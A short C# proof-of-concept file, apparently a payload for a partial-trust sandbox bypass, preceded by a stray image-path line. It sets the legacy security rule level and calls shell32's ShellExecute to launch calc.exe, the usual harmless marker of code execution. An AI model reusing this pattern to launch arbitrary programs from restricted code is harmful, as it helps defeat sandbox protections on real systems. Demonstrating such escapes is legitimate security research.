 using System;
using System.IO;
using System.Runtime.InteropServices;
using System.Security;
using System.Security.Permissions;

[assembly: SecurityRules(SecurityRuleSet.Level1)]

namespace PartialTrustPayload
{
    class Program
    {
        [DllImport("shell32.dll", CharSet = CharSet.Auto)]
        private static extern IntPtr ShellExecute(IntPtr hwnd, string lpOperation, string lpFile, string
lpParameters, string lpDirectory, int nShowCmd);

        static void Main(string[] args)
        {
            IntPtr result = ShellExecute(IntPtr.Zero, "open", "calc.exe", null, null, 1);
        }
    }
}